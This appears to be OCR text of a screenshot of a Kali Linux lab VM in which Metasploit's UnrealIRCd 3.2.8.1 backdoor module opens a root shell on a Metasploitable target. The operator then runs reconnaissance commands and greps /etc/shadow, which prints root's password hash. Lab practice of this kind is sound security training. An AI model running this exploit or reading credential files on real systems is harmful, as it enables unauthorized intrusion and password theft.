 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ 12:51 PM 91%
kali@kali: ~
File Actions Edit View Help
[*] Started bind TCP handler against 10.0.5.7:4444
[*] Command shell session 1 opened (0.0.0.0:0 → 10.0.5.7:4444) at 2021-03-09 12:48:50 +0000
whoami
root
hostname
metasploitable
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:ee:3a:4c
inet addr:10.0.5.7 Bcast:10.0.5.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feee:3a4c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:66151 errors:0 dropped:0 overruns:0 frame:0
TX packets:66081 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4250714 (4.0 MB) TX bytes:3634645 (3.4 MB)
Base address:0×d020 Memory:f1200000-f1220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:207 errors:0 dropped:0 overruns:0 frame:0
TX packets:207 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:75225 (73.4 KB) TX bytes:75225 (73.4 KB)
grep root /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
^C
Abort session 1? [y/N] y
[*] 10.0.5.7 - Command shell session 1 closed. Reason: User exit
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > back
(reverse-i-search)`ex': exploit
KALI
OFFENSIVE SECURITY
Right Ctrl